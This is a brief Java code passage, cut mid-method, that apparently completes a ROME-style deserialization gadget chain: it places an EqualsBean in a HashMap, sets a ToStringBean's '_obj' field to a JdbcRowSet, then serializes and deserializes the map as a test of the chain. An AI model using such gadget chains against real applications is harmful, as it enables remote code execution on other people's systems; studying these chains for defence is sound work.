 HashMap<Object,Object> hashMap = new HashMap<>(); hashMap.put(equalsBean,"123"); setValue(toStringBean,"_obj",jdbcRowSet); serialize(hashMap); unserialize("ser.bin"); }